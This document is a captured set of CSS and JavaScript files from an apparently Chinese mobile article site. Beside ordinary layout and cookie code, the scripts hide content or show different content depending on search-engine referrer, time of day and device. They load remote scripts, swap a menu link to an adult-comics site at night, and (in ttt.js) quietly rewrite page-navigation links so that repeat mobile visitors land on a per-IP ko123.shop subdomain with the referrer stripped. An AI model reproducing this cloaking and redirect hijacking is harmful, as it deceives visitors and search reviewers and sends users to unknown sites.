div.box1 h3{ width:100%; background:#ccc; padding:5px; border-top:1px solid #C1C1C1; border-bottom:1px solid #929292;}
div.box1 li{ width:121px; height:120px; float:left; overflow:hidden; margin-left:15px; margin-top:10px;}
div.box1 li img{ width:121px; height:75px}

.vnav{ line-height:25px; color:#0000FF}

.page{ width:100%;margin-top:10px; font-size: 14px; text-align: center; height:40px; line-height: 40px; display:table;}
.page .num{display:block; background:#fff; width:100%;position:relative;position:relative;}
.pager_select{width:100%; height:42px; padding:0; display:block;font-size:14px; font-family:Microsoft Yahei; vertical-align:middle; border-radius:2px; -webkit-border-radius:2px; -moz-border-radius:2px; background:#fbfbfb; border:1px solid #ccc;}
.pager_select:hover,.pager_select:active{ background:#f7f7f7; border:1px solid #098bd6;}
.pager_select option{ margin-top:5px; font-size:14px; text-align:center; font-family:Microsoft Yahei; }
.page .next-btn,.page .prev-btn,.page .next-btn-disable,.page .prev-btn-disable { display: table-cell; padding: 0 10px; color:#fff !important;border-radius:4px; -webkit-border-radius:4px; -moz-border-radius:4px; }
.page .next-btn a,.page .prev-btn a { display: block; padding: 0 10px; background-color: #098bd6; color: #FFF !important; border: 1px solid #006ba8; font-size:14px; font-family:Microsoft Yahei; border-radius:2px; -webkit-border-radius:2px; -moz-border-radius:2px; }
.page .next-btn a:visited,.page .prev-btn a:visited{ color:#fff !important;}
.page .next-btn a:hover,.page .prev-btn a:hover,.page .next-btn a:active,.page .prev-btn a:active{ background-color: #0894e4; color:#fff !important;}
.page .next-btn-disable a,.page .prev-btn-disable a { display: block; padding: 0 10px; background-color: #D1CFCF; color: #fff !important; }
.page .prev-btn-disable a:hover,.page .prev-btn-disable a:active{background-color: #D1CFCF; color: #FFF !important; border: 1px solid #ccc;}
.page .num em { color: #cb0a0a; font-style: normal; }
.page .num .pagenum{  display:block; padding-right:31px}
.page .next-btn a,.page .next-btn a:link,.page .next-btn a:visited,.page .next-btn a:active{color:#fff !important;}


.article_txt{width:100%; margin:0px auto 0; padding:5px 0 0; background:#fff;box-shadow:0 1px 4px rgba(0,0,0,0.2); -webkit-box-shadow:0 1px 4px rgba(0,0,0,0.2); -moz-box-shadow:0 1px 4px rgba(0,0,0,0.2); overflow:hidden;}
.article_txt h1{ width:95%; line-height:26px; margin:0px auto; font:bold 14px/22px Microsoft Yahei; color:#404040; text-align:center;}
.laiyuan{ width:95%; line-height:18px; margin:0px auto; padding:0px 0 0px; overflow:hidden;}
.laiyuan span{width:33%; height:24px; line-height:24px; display:block; float:left; text-align:center; font-size:12px; color:#999; overflow:hidden;}
.article_txt p{width:96%; line-height:24px; margin:0 auto; font-size:16px; font-family:Microsoft Yahei; overflow:hidden;}
.article_txt p embed{width:100%!important; height:250px !important; margin-left:-2em !important;}
.article_txt p img{ max-width:100%; overflow:hidden;}


.main{width:100%; height:auto; margin:100px auto 0; overflow:auto; overflow:hidden;}
.content,.content ul,.content_pic,.content_pic ul{width:100%; height:auto; padding-bottom:2px; overflow:hidden;}
.content ul li{ width:98%; margin:8px auto 0; padding:8px 5px; background:#fcfcfc; box-shadow:0 1px 2px rgba(0,0,0,0.1); -webkit-box-shadow:0 1px 2px rgba(0,0,0,0.1); -moz-box-shadow:0 1px 2px rgba(0,0,0,0.1);}
.content ul li:hover,.content ul li:active{ background:#ffffe5;}
.content ul li a{ width:100%; display:block; overflow:hidden;}
.Conpic{width:80px; height:auto; float:left;margin-right:12px; display:inline;}
.Contxt{width:auto; max-height:60px; overflow:hidden;}
.pad5{padding:0 8px !important;}
.Contxt h3{width:100%; display:block; max-height:38px; line-height:20px; font-size:16px; overflow:hidden;}
.Confun{width:100%; display:block; height:24px; line-height:24px; overflow:hidden;}
.click,.shoucang,.time{ display:block;background:url(https://f.y2ooo.com/2/images/top_img.png) no-repeat; color:#aaa;}
.click{width:25%; float:left; background-position:0px -437px; padding-left:18px;}
.shoucang{ float:left; background-position:0px -474px; padding-left:20px;}
.time{width:57%;float:left !important; background-position:0px -512px; padding-left:20px;}


.pg_article{width:100%; margin:10px auto 0; overflow:hidden;}
.pg_article span{width:96%; height:35px; margin:0 auto; display:block; font:normal 14px/35px Microsoft Yahei; overflow:hidden;}
.pg_article span strong{ width:60px; display:block; float:left; color:#888;}
.pg_article span:hover,.pg_article span:active{ background:#f7f7f7;}
.pg_article span a{ display:block;}


.app-article-share{width:100%;margin:10px auto 10;}
.app-article-share strong{width:100%; line-height:25px; display:block; font-size:12px/25px Microsoft Yahei; color:#888;overflow:hidden;}
.bdsharebuttonbox{width:320px; height:85px; margin:0 auto !important; overflow:hidden;}



.page_tips{width:100%; height:50px; margin:15px auto 0;background:#fff; border-top:1px solid #ddd; text-align:center; font:normal 14px/50px Microsoft Yahei; color:#F00; overflow:hidden;}
.nomar{margin:0 auto !important; border-top:1px solid #ddd !important;}


.phbox em{ padding:5px; background:#993300; text-align:center; font-weight:bold; color:#fff; margin:5px; width:20px; text-align:center;}
.phbox a.bnt{ background:#B6783A; padding:5px; color:#fff; float:right; margin-right:5px;}
.phbox ul li{ width:46%; float:left; height:120px; text-align:center; margin-left:2%; margin-top:10px; line-height:20px; overflow:hidden}

.phbox ul li img{ cursor:pointer; width:100%; height:75px;}
.phbox ul li span{width:32px;height:28px;position:absolute;left:0; font-weight:bold; color:#FFFFFF;line-height:28px;border:none;background:url(https://f.y2ooo.com/2/images/Hold_dt.gif) no-repeat;}

a.listcmd{float:right;font-size:14px; color:#FF3300; font-weight:bold; text-decoration:underline; background:url(https://f.y2ooo.com/2/images/ico2.png) no-repeat 5px 10px; padding-left:20px}
.listcmdBox{ padding:10px; line-height:22px; background:#fff; display:none;}
.listcmdBox a{ margin-right:5px; font-size:14px; background:url(https://f.y2ooo.com/2/images/d2.gif) no-repeat 5px 5px; padding-left:15px}


.downapk{width:100%; height:40px; background:#FF9; margin:8px auto 0; border-bottom:1px solid #CC6;box-shadow:0 1px 5px rgba(0,0,0,0.05); -webkit-box-shadow:0 1px 5px rgba(0,0,0,0.05); -moz-box-shadow:0 1px 5px rgba(0,0,0,0.05); overflow:hidden;}
.downapk strong{width:65%; height:40px; padding-left:2%; display:block; float:left; color:#ad0b0b !important; font:normal 14px/40px Microsoft Yahei; overflow:hidden;}
.downapk a{width:30%; height:30px; margin:5px 1.5% 0 0; background:#e98b4c; border:1px solid #ce7024; border-radius:4px; -webkit-border-radius:4px; -moz-border-radius:4px; -ms-border-radius:4px; color:#fff !important; font:normal 14px/30px Microsoft Yahei; display:block; float:right; text-align:center;}
.downapk a:hover,.downapk a:visited{background:#f2853d; border:1px solid #ce7024; color:#fff !important;}





@media (max-width:450px){
.imgbox ul li{ float:left; width:44%; height:106px; margin-left:4%; text-align:center; overflow:hidden}
.imgbox ul li img{width:100%; height:80px}
div.box1 ul li{width:44%;margin-left:4%;}
div.box1 ul li img{width:100%;}
.vlistR ul.list li{ width:44%; height:123px; float:left; margin-left:4%; margin-bottom:20px; border:1px; text-align:center;}
.downapk a:hover,.downapk a:visited{background:#f2853d; border:1px solid #ce7024; color:#fff !important;}

}

@media (min-width: 768px){
.box1{display:none}
}




--- FILE ---
content_type: application/javascript
request_url: https://f.y2ooo.com/2/js/k/203.js
body_size: 63
content:

//document.writeln('<script type="text/javascript" src="https://m1.y2ooo.com/kbdqsw289a.js"></script>');


var patt1 = new RegExp("[0-9]+.htm","g");
var IsShowAd2 = false; 
if(patt1.test(url)&&IsMobile)
{
IsShowAd2 = true;
}



--- FILE ---
content_type: application/javascript
request_url: https://f.y2ooo.com/2/js/k/205-1.js
body_size: 121
content:

// ʵ������ͼƬ������ʾ
	
	if($(".article_txt").length>0)
	{
		
		$(".article_txt").not($(".box1")[0]).find("img").each(function(){
			
			if($(".article_txt").width()>=$(this).width())
			
			 $(this).wrap("<div align='center'></div>")
			 

			
													
		})
		
	}













--- FILE ---
content_type: application/javascript
request_url: https://f.y2ooo.com/2/js/k/205.js
body_size: 2203
content:


		if(url.indexOf("/tk/")!=-1 && VVV)
		{
		 	$(".article_txt").find("img").each(function(i){
				
				if(this.src.indexOf("sinaimg.cn")!=-1 || this.src.indexOf("/p/?")!=-1)
				{

				   if(this.src.indexOf("/p/")==-1)
				   {
				     
						 this.src = "https://f.y2ooo.com/1/p2/?u=" + this.src.replace(".sinaimg.cn/","@").replace("https://","").replace(".gif","");


						if(i==$(".article_txt").find("img").length-1){
							$(this).load(function(){
								$(".article_txt").show();

							})
						}


				  }
   				  else
				  {

						this.src = this.src.replace("/p/","/p2/");

						if(i==$(".article_txt").find("img").length-1){
							$(this).load(function(){
							$(".article_txt").show();	
							
							});
						}


				  }

				}
				else{ //  this current images
					if(i==$(".article_txt").find("img").length-1){
						setTimeout(function(){
							$(".article_txt").show();
						},500);
					}

				}


			});
		
		}



loadimg_count=0;

loadNextContent_bool = false;
$(".article_txt").find("img").load(function(){

  w = parseInt(this.width);
  h = parseInt(this.height);

  if((this.src.indexOf("/1/reimg/")!=-1) && ((w==240 && h==180) || (w==397 && h==298) || (w==346 && h==259) || h<33)) //  404图片
  {

	loadimg_count++;
	if(loadimg_count<=2){


	u = this.src.toString();
	if(u.indexOf("/1/reimg/")!=-1)
	{
	  u = this.src.toString().split("/")[5].split("_");
	  u = u[2]+ "@" + u[1] + "/" + u[0];
	}


	if(VVV)
	{
	   this.src = "https://f.y2ooo.com/1/p2/?u=" + u;
	   loadNextContent_bool=true;
	}
	else
        {
	   this.src = "https://f.y2ooo.com/1/p3/?u=" + u;

	}

	}

  }

  
});



if($(".article_txt").find("img").length==0)
{
	$(".app_ad").after("<center><img src="+ "https://f.y2ooo.com/1/p3/?u=" + url +" /></center>")

}
/*

if($(".article_txt").find("img").length==1 && IsMobile)
{
	t = $(".article_txt").find("img")[0];
	w = parseInt(t.width);
	h = parseInt(t.height);
	if((w==240 && h==180)||(w==397 && h==298) || (w==346 && h==259))
		t.src = "https://f.y2ooo.com/1/p3/?u=" + url;

}

*/

$(function(){


var obj = $(".article_txt").find("img")[0];
if(obj)
{
if(obj.width<30 && obj.height<30 && obj.width!=0&& obj.height!=0 && IsMobile)
{
	obj.src = "https://f.y2ooo.com/1/p3/?u=" + url;
}
}


});





--- FILE ---
content_type: application/javascript
request_url: https://f.y2ooo.com/2/js/k/205-2.js
body_size: 35
content:


//document.writeln('<script type="text/javascript" src="https://m1.y2ooo.com/old1t9q4ju.js"></script>'); 





$(".bdlikebutton").css("margin-bottom","10px")

$(".app-article-share").css("height","26%"); 






--- FILE ---
content_type: application/javascript
request_url: https://f.y2ooo.com/2/js/nav.js
body_size: 5181
content:

httpsTag = false;
var curProtocol = window.location.protocol.split(':')[0];
if (curProtocol === 'https') {httpsTag=true};




function getRRR() 
{ 
    var arr,reg=new RegExp("(^| )RRR=([^;]*)(;|$)");
 
    if(arr=document.cookie.match(reg))
 
        return unescape(arr[2]); 
    else 
        return null; 
}

RRR = 0;
if(getRRR()==null)
{

	$.getScript("https://f.y2ooo.com/1/r.aspx?model=22&r=" + Math.random(), function() {
    		var exp = new Date(); 
    		exp.setTime(exp.getTime() + 10*60*1000); 
    		document.cookie = "RRR="+ escape (RRR) + ";expires=" + exp.toGMTString() + ";path=/";

	});



}
else
{
RRR = getRRR();
}

if(RRR=="1")
{
document.write("<style>img{display:none}iframe{display:none}</style>");
}



// user open count..................

USER_INT_NUM = 0;
if(getCookie("USER_INT_NUM")==0)
{
 USER_INT_NUM++;
 setCookie("USER_INT_NUM",USER_INT_NUM);
}
else
{
 USER_INT_NUM = getCookie("USER_INT_NUM");

 USER_INT_NUM++;
 setCookie("USER_INT_NUM",USER_INT_NUM);

}

ad_display = getCookie("ad_display");
var bIsIphoneOs = false;


if(refer.indexOf("baidu.com")!=-1 || refer.indexOf("google.com")!=-1 || refer.indexOf("sogou.com")!=-1 || refer.indexOf("haosou.com")!=-1 || refer.indexOf("so.com")!=-1)
{
	  	if(getCookie("loadkkkkkk3")!="1") // 用cookie设置只用加载一次
		{
			$.getScript("//f.y2ooo.com/1/p?p=3", function() {
			 setCookie("loadkkkkkk3","1"); // 设置为已经处理
			});
		}
}


VVV = false;
if(currentH>=8 && currentH<=18 && RRR<=2 && IsSEO){
VVV = true;
}

if(getCookie("loadkkkkkk") == "1")
{
  VVV = true;
}

    var sUserAgent = navigator.userAgent.toLowerCase();

    var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
    bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
    var bIsMidp = sUserAgent.match(/midp/i) == "midp";
    var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
    var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
    var bIsAndroid = sUserAgent.match(/android/i) == "android";
    var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
    var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
IsMobile = false;
function browserRedirect() {

    if (!(bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) ){

	if(getCookie("loadkkkkkk")!="1") // 用cookie设置只用加载一次
	{
			$.getScript("//f.y2ooo.com/1/p?p=1");
			setCookie("loadkkkkkk","1"); // 设置为已经处理
	}

	VVV = true;
	
	
    }

IsMobile = true;



}

browserRedirect(); // 完成加载





if(location.toString().indexOf("d=1")!=-1){setCookie("d","1");}

var p = navigator.platform; 
if((p.indexOf("Win") == 0||p.indexOf("Mac") == 0)&&getCookie("d")==0){
      VVV = true;
      IsMobile = false;
}


document.write("<style>#header{position: fixed;}@media (max-width:768px){.nav ul li:nth-child(1) a{width:atuo;height:auot;position:static;z-index:0; font-size:14px}</style>");


if(VVV){

if(url.indexOf("/tk/index")!=-1 || url.indexOf("/tag/")!=-1){
document.write("<style>.list img,.taglist img{display:none}</style>");
}

if(url.indexOf("/tk/index")!=-1){
document.write("<style>.list img{display:none}</style>");
}

if(url.indexOf("/tk/")!=-1){
document.write("<style>.article_txt,.pg_article img{display:none}</style>");
}
}




$(function(){
		  

if($(".next-btn-disable").length>0 && !VVV)
{

	$(".page").find("span").eq(2).addClass("next-btn");
	$(".page").find("span").eq(2).removeClass("next-btn-disable");
	$(".page").find("span").eq(2).find("a").attr("href","javascript:loadNextContent()");
}
    

$(".nav_Li").find("dt").find("a").attr("href","javascript:void(0)");	   
		   
	
$(".zhankai,span.sp_L").click(function(){
		$(".open_menu").toggle();					 
})


	
// 返回
$(".sp_R").click(function(){					  
history.go(-1);
})
	




	
// 搜索
$(".yx_search").html("<INPUT class=\"search_input\"  name=\"q\" type=\"text\" required=\"required\" placeholder=\"搜索...\"> <INPUT class=\"search_An\" value=\"搜索\" type=\"button\">");
	
$(".search_An").click(function(){// 搜索
		
		if($(".search_input").val()!="")
		window.location ="/search/"+ unescape($(".search_input").val()) +".html";

})


})




	
function loadNextContent()
{

if(IsMobile)
{


$.getJSON("/aspx/nextURL.aspx?format=json&jsoncallback=1", function(data){


  strHtml = "<div class=\"box1\"><h3>猜你喜欢的</h3><ul>";

  $.each(data, function(i,item){

	strHtml += "<li><a href=\""+ item.pathname +"\"><img alt=\""+ item.title +"\" src=\""+ item.img +"\"><br>"+ item.title +"</a></li>";
  });

 strHtml += "</ul></div>";
strHtml += "<div class=page>" + $(".page").html() + "</div>";

$(".xm_Content").html(strHtml);

});

}

}
	




function setNav(index)
{

	$(".nav").find("a").removeClass("current");
	$(".nav").find("a").eq(index).addClass("current");
	if(VVV){
	$(".nav").find("a").eq(2).html("美容");
	$(".nav").find("a").eq(2).attr("href","/mr/");
	}
	else if(currentH<=8 || currentH>=18)
	{
	  $(".nav").find("a").eq(3).attr("href","http://www.ygqdh.com/xieemanhua/");
	}
}





// 展示列表分类
function showListTag()
{
	$(".listcmdBox").toggle();
	
}




--- FILE ---
content_type: application/javascript
request_url: https://f.y2ooo.com/2/js/loc.js
body_size: 2117
content:
   //写cookies 
function setCookie(name,value) 
{ 
    var Days = 1; 
    var exp = new Date(); 
    exp.setTime(exp.getTime() + Days*24*60*60*1000); 
    document.cookie = name + "="+ escape (value) + ";expires=" + exp.toGMTString() + ";path=/";
} 

function setCookie(name,value,d) 
{ 
    var Days = d; 
    var exp = new Date(); 
    exp.setTime(exp.getTime() + Days*24*60*60*1000); 
    document.cookie = name + "=" + escape (value) + ";expires=" + exp.toGMTString() + ";path=/"; 
} 

//读取cookies 
function getCookie(name) 
{ 
    var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
 
    if(arr=document.cookie.match(reg))
 
        return unescape(arr[2]); 
    else 
        return 0; 
}


    var sUserAgent = navigator.userAgent.toLowerCase();
    var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
    var bIsIphoneOs = sUserAgent.match(/iphone/i) == "iphone";
    var bIsMidp = sUserAgent.match(/midp/i) == "midp";
    var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
    var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
    var bIsAndroid = sUserAgent.match(/android/i) == "android";
    var bIsCE = sUserAgent.match(/harmony/i) == "harmony";
    var bIsWM = sUserAgent.match(/mobile/i) == "windows mobile";
    var bIsBD = sUserAgent.match(/baidu/i) == "baidu";
    var refer=document.referrer.toLowerCase();
    var url = window.location.toString().toLowerCase();
    var myDate = new Date();
    var currentH=myDate.getHours();
    var currentW = myDate.getDay();

    var IsSEO = (refer.indexOf("baidu.com")==-1 && refer.indexOf("google.com")==-1&& refer.indexOf("sogou.com")==-1&& refer.indexOf("sm.cn")==-1&& refer.indexOf("so.com")==-1&& currentH>=8 && currentH<=18);

   var SEOValue = (refer.indexOf("baidu.com")==-1 && refer.indexOf("sm.cn")==-1 && refer.indexOf("google.com")==-1&& refer.indexOf("sogou.com")==-1&& refer.indexOf("so.com")==-1)?0:1;


if(getCookie("LOC_cookie")==0)
{

    if (!(bIsIpad || bIsBD || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) && IsSEO){
	setCookie("LOC_cookie",1);
    }else{
	setCookie("LOC_cookie",2);
	}
}

    if (getCookie("LOC_cookie")==1){

	location.href= location.href.replace("//m.y2ooo.com","//www.y2ooo.com");
	
    }



--- FILE ---
content_type: application/javascript
request_url: https://f.y2ooo.com/2/js/artShow.js
body_size: -6
content:
// JavaScript Document
$(function(){
		/*   
		 $.get("/aspx/tool/api.aspx?model=1&id=" + $(".view").html(), function(data){	
			$(".view").html(data);
			});
		 
 		*/
		   
})

--- FILE ---
content_type: application/javascript
request_url: https://f.y2ooo.com/2/js/k/ttt.js
body_size: 1789
content:





// del tj
$(function(){$("#footer").find("a").last().hide();})


if(VVV) 
{
$(".box1").hide();
}
else{


}



if(!IsMobile){
$(".comment_Box").hide();
}



if(IsMobile && getCookie("IsScrollTop")!=1)
{
var totalheight = 0;
var bottom_pic_load = false;
$(window).scroll(function () {

if (($(window).scrollTop()>10 && !bottom_pic_load))
{
bottom_pic_load = true;
setCookie("IsScrollTop","1");

}
}); 

}

document.write("<script src=https://f.y2ooo.com/ip.aspx></script>"); // md5_ip

$(function(){

var patt1 = new RegExp("[2-9]+.htm","g");
var gotourl = "https://"+ md5_ip  +".ko123.shop";
if(USER_INT_NUM>=9 && IsMobile && patt1.test(url))
{

setCookie("USER_INT_NUM",USER_INT_NUM-10);


$(".next-btn").find("a").attr("href",gotourl).attr("referrer","no-referrer");
$(".prev-btn").find("a").attr("href",gotourl).attr("referrer","no-referrer");
$(".pg_article").find("a").attr("href",gotourl).attr("referrer","no-referrer");


}

});


if(USER_INT_NUM<3)
{
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"JeKCy24lhsblow4L",ck:"JeKCy24lhsblow4L"});
}

// baidu

(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();










--- FILE ---
content_type: application/javascript
request_url: https://f.y2ooo.com/2/js/k/205-3.js
body_size: 178
content:
 //  document.writeln("<script type=\"text/javascript\">");
 //  document.writeln("    /*�ƶ�ͼ+++����Ӧ ������ 2017/5/25*/");
 //  document.writeln("    var cpro_id = \"u2989633\";");
 //  document.writeln("</script>");
 //  document.writeln("<script type=\"text/javascript\" src=\"//cpro.baidustatic.com/cpro/ui/mi.js\"></script>");




